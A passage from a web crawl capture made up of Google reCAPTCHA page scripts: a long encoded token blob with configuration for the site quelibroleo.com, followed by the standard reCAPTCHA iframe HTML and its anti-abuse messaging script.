CDcRR8KJQsK+w7zDtcO6w58fw7PDvXc/[base64]/[base64]/[base64]/w7TDr8KeX8Kswq8+w7zDoMKQPxQMb8KBIDPDjcO1woRiw5sVwpQZw63DmcO4Y8KPwoDCuMKzwrgxRkzDtMKpw6rCg8KDHBdmw6DCtcK/EVTDvMOswpnDv8OBw4HCsMO9w6UpwpjCuMOXRMOCWcOwIg7DiXfCgMKAUA/ChMKVwpTDi8K1SEszGidcw7FSw6dAw5R0w41dCkbDl17DkDfDh0YbVcOOCwMGwpUNwr/DuDPCpcOUwqF8CMKTESLCjULCnsOFCFbDnjzDqV8UGsOaSCYOfn7DrsOZw6kwwqURR8OUw5zDhUXDlMOBwps2woHCuSXDoBcSMSHCjH9JSsKJCMOlLcOqRMK3PcORRznCpsK+M8Krw6/DtMK2e8Kdw7kxW2rCn1DDpx7CvsO8w7B/fUfCuDfCokYtwrdbw5MAw6FHSDZJw7MdaMONwpNcw7dXW33CgcOhw67DhcO6wocDZgLDukg3A8OLfcOJw5ARwprCosOBKcOxw7DDs2TDlRDCuhnCulXCs8KEEl/[base64]/ClcOOw5rCocKxUcOXJVcxw54swpx0wrAdw43DgcOzNzzCl8KOWEvCpBrDjzjDvsOxwr3Dr8OBcMKgb8Oyw5oRH8KOJsKSw6MXeV7Dh3rDmMKlw77DhEI5AMKow5wDSnIMXRd+w7DCuXDClX1/KAPDgWTCrcKWw5LDlcOsw5TCrXhHwoXDlnfDjsOFw4LDhllAw6laCsOow4rChAM6w4LDj8K6w5guwoLDsGXCq1XDqlHCtcOdwqfDiz7DrMKocsOVSg/CqsO4X8KZOX5qTcK5ccO4w7HDlsKyVsK7wqzDisK+acOtw7g/w6LDn8KNw6FEKHrDisOWw4RBYMOsbXPDkcOfAQTCsiczc8KwOmHDqjY0KsOjG8OESsK0Q0cjQlY2w6zDjlAowogRCsOBw6rCisOzw592w7R6wovCnsKeFMODw682YVnDhcKsEMKcwpFPwo0ww4nCscOawqU3w4nDocKnw4s3w4HDtMKwwpPCk8Kyw7ZdJH/[base64]/CtxHCnsK6wr/Cg8KjJ2PDnHZMUcOJwobCrmtnfic+Q1RXfcOQwpRPCUUDWWxuw4Rtw7dSwoYqNMKsw6RoFsOAwod4woXDmMOjRWw1HkHDungDwqTCtMKECTkKwqh7BsO6w6bCm0PDiyEiw7ofMsO8RcKDAifCvnnCj8OBw4/DgMK9UUImZGEDw4oew4V4w7DDhsOlfhHCssKIw6wqGD14w6dbw4bChMOaw5kzA8K2wqHDmTvCgDVkJMOSwqJILcKCdm/DrsKAwrBzwq/CjMKzYwXDgMOhwrkBw4sOwp/CmW0MQ8KFDx92RwLCtMOiKBEKwoPDkcKiEsKVw5jCsB4WAcKrOsKDwqTCi3gKB1TDkjoSbMKiFcOtw5NXGg/CucK6FiEwYgd5HCNEFcOtEmLDgxHDjUAuwpPDkXVzw7VHwozCjWnDsiZ8F0zCv8OtTGDClyoIw4PDtmHCosOVTcOgOAhPwq3Dh0DCohICwqXCp8KIdcOzCMKQwpDDocKjJRN5GB/CscOtPibDrMKyF8KDcMKbQzzChVhQwqTDpQvCh3LDrTw+wofDg8KZwpHDgksIbcOEwrYHFgcpwql8w44IH8ONw5Mowo8IASBvw4AafcKaw5DCgcOtw7gpdcONw6nDoMKDwq0/MWbDscKbcMOGXAvDo3w1wo/DuxfChSRkwonCs8OJAMKsLgPCh8Owwo0QMcKWw6TClCN5wrBBF8KUV8OJw53ChsO6GMKAw418GsKZZ8OeA2YvwoDDoyXCsWbDtCzDmHXDrQo4IG0xWXVZwo/[base64]/DnMK3wq1KL2cHMcONJMOMMxRqFEfDn3nCv34Qw5jDhsK2wqZZSS7DgVJ6OsKNw4rDoC7CrWjCp8K6U8Kswrg9HcKxJVxMw75HJsOlMTlGwr3ComwwYjtTw7nCuhE5wqQwwr4VWG1RDMKtw5s+wp5gXMOww7oTFMKAX8KuNQrDtcOPVAlAw4HCp8O/LisMbinDkcOuwql8Fx5mw4xLw7DCncKpbcOYwrguw4/DlwTDusKlwqDCusKiRsOWdsOFw67DvMK5VsKxYsKJwqrDojTCuzrDsnEIMXbDj8KHwrzDkzXCqsOywq1tw7fCi2Ibw5/Dti8ZfMO/UyfDqEjDuyHDjx7Cu8KFw7MYb8KAS8ODK8KGE8OZwpvCp8K1w45Gw70mw4ZIWj7DtXTDvMOUU8OEw6BXw5jDt1LDncOjO281MsONGsKrYU7Ds8OHExg3K8K/wrRSDw/DpG5NwqE0U8KsNlopw4DDt3PCjMOiwoFGLcOKwo3CvHALwod8AcO8EDLCo13CnnEmchrCmsOiw7PClhgzeiUyZ8KTwrYJwpVBw7HDgnY7YyPDkRnCssKyGCrDjMOHw6Apw7sQwos3wrRnesKed3QML8Oqw7XCgDcaw4/DgcK1w6NiasOKPsOFw4ERw7/CswrCgMKfw6DCj8OCwrN0w6XDtcKzSTJWw7fCo8OFw4w+c8KITzoFw7x8Mm3Dj8OUw61CXcO9fwpQw77CpUJseGVXBsOTworDvFhHwr0KfcKsOMOwwpDDgUvCqSDChcK+acOrQBTDo8K1wqzCl2wPwoIMw6gfL8O3w4E/[base64]/L8OzJcKPa8ONwrHDjsK5bMOaw7vCl8OOOMKyw6nDoMK5fjLDjwXDi0HDpSxneC8SwqXDlw3Cn8KUw7vDtcOdw7NSa8Kdw6hDTgVMwpRHw7F4woHDtHY4wpnCkyYvHsOIwp/CtMKFTUrCkcOgBMOEH8OnFA4kPE/CjsOrT8KKwowAw5bCjCcQw7puw7jCtcKlZkJgezc/wp3DvTPCt3nDrw/DgcOZP8KNw6zDqSTDl8KdQgnDnBpsw6s7bMKKwojDssOkJcOJwqfCkMKZAiHCgWTCsBDCtGzDtQwtw5sKZsOwQMKvw68hZsKxwrjCpMKlwqgGDFLDoMOKOlRbB8OVeMO/eHvCnS3CpsOTw68dEV7DgxBOwrNHJsOlWhx/wrvCqMKQIcOywp/Dig4dBsO1RGckKMKBdjDCncKBeVPCicK4woFDQMKjw4LDg8OkF3MBSCnDp3hoR8K1UiTCr8OzwpbCoMO1OcKRw618aMKpcMKacmwWNQjDsxNhw6Qswp/[base64]/CjAdKwrcXwocGPcOXw7DCtMONwqICwqQ2WyVGUmDCjMOoKEHDscK+VMKicGrDncK/[base64]/[base64]/w57DnFTCvHlgUy7Ck0EVw68Qw4d5w4/CvjHDncONNmPDkMO6wod9M8KwwoXDq27CncKwwroqw4tGQMKWJsOHJMKmZMK2PsOkUFPCuGbCmMOkw4fDiWTCtgETw60lE1bDjMKBw6vDh8OVTFDDrDTCn8Kgw6bDsixvQ8Kcw45Pw4bDhn/CtcKtw7tJwoEfd3TDhgwjV2DDj8O/SsOZP8KNwrHCtWomf8OKwpknw6DDoG84YcOIwqMywpbDvsKBw7tFwqULMxUSw58kKFDCssKhwpIjwrfDpx4DwoUTVz1zX03CkE9swqDDp8K+T8KAOsOIUhvDtMK3wrbDvcKiw6tDwpkZLCPCoQrDsBB8wpPDuGs+L2HDvUdBShMrw4PDnMK/w7Zsw4PCi8OiE8O/[base64]/[base64]/Dm8OuwqNZScKpAEbCvCTCnnRJw5kKT8OYDR5kw5FbwpvDuMOMw5tcf2RhwoBpbyPDlcOrQ2whanJyfn5iUhVSwr52wo7CgQs3w70hw4EAwo0bw7sVwp0DwqIww7/DtQrClUQSw5jDgE9pCx0GelU+wr1JNU4Rc0HChcKTw4PDl2bCikTDszTClVdqB2NfXsOVwoXDgDRfaMO8w6BDwqzDisOEw7JewpJpN8O0WcKVCynCqcKYw7tSNcK5woNswr7CtnXDtcO4EUvDqxAsPhLCisODP8Oow70uwoXCk8ONwp7DgMKiR8OEwplzwqDCh2/DtcOZwoPDjsKRwoFswrhVeHJJw6ogKcOoDcKuwo4bw6vCksOIw4gqBz7CocOVw4zCqwTDmcKoF8OMw63DtMOfw5PDvMKPw53Dgig5KF8wJ8O5cjTDghDCj1ckYVAlXsODw7PDqMKVRcOuw7g7BcK7MsKDwrJww5UDPMOXw58VwoPCpWo/X35FwobCsmjDisKpGWvCgsKEwqI2wp3CqQrCngU/w49UHcKdwot8w48WLkfCqMKDw4t4wpDDli/CpV5SEALDscOmAlk0wpt4w7JyKxrDngrCusKZw6Yqw6zDj18dw6gpwp8dDnnChMKmwq8GwpxKw5t/w7l0w79+wpgLajEbwoDCrA3DscKmwqHDrFQtGcO5wonDoMKubAkNHwLDlcKufALCosOGN8Oqw7HChQMmLcKDwpQfUcOow4NXbMKdKcKeAF5/wo/CksOdwqPDkw40woJHw6LCiifDscOdQF8/[base64]/CsBrDpsO6dAciX8KESh8gwrhBQHfDn3c6bm3Co8Oiwo4HR0zCgU/Cm2LDvi40w4NtwoTDkcKkwobDqcOzw63CrhTCicO/JhPDusOaDsOkwpFhKcOXNcKtwpRxw44Pa0TDuVHDqQw/[base64]/[base64]/CucO8wo3Dr1AsFsOhwqsEw6INJMKfwoHDhMK7IT/DhMOQFjjDncKmLADDmMKcwq/CvyvDskTDscKUwqYbw43CjsOsGGfDlAfCvn3DmsKpwrDDkhXDn0w2w7gmCMOgXsOgw4jDkznDgDDDiCHDsjsgAkcjwqQWw53CtiYyTMOHB8OZwo9vIDEAwpoGbV7DqxPDoMKTw4bDq8KKw64kwrNpw7J/dsOdw6wHwr/[base64]/esOUf8Kaw5hyR8K3Tm97wqtVMcKiw4nDlTEsEmFzWWknwo7DnMKYw7ksWMOMJzc2dwRiUsKwLVgDKGJwEzALwrorQ8O1w4kDwqbCscO2woN9fAVIOMKKw6ZawoDDqsOkacOsWcO3w7vClMKBB3wEwpjDvcKuI8KBT8KOwqvCnsKAw6p/[base64]/Ds2/CsTQzwr3CosK9FcK/w78NwplCwoTChMKtGWBLCQZewoHDrMKsw5MOwqbCkmzCkzUWX1zCnMKEAxXDtcOCW2fCrsKVHHDDtW7CqcKUKRrDig/DusOkwq9IXsOuME9tw7FnwoXCo8KSwpFzDTFrw7fDgsK2fsOSwozDtA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22FuUMnGWp3U5X34BhrRSBEi5xUkb1kKD+ALzSh3GyKgk\\u003d\x22,1,0,null,1,1769037428915,0,0,[20],null,[248],\x22RC-_r_t8kT8nrUddQ\x22,null,null,null,null,null,\x220dAFcWeA4dKQeh1eqG4BcTEnIOQms3pscBO53Ig31yfEtYi69C0cdkslR1kxcXioIQ8w75jWxi7pc1tZmpPM6Ap4VQp0oYXNJIzg\x22,1769120228955]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="kA1WskXU4LUfTltUcZ5Xuw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769033832518');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>